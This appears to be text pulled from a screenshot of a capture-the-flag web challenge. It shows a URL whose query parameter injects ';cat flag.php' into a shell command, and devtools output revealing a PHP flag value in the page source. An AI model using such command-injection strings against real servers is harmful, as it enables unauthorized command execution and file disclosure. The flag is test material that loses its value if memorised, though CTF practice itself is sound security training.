 Not secure 34.107.71.117:31907/?a=x&b=;cat%20flag.php||
Just when you think you've seen it all, this person is really pushing the boundaries! 🤔
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
<!--?php
$flag_4f3qdw = "ctf{2ae4644b1e4cbc1f560c52f3ee0985043d3e0acf0f766851382974646578ec39}";
?-->
<html>
<head></head>
<body> == $0
"Just when you think you've seen it all, this person is really pushing the boundaries! 🤔"
</body>
</html>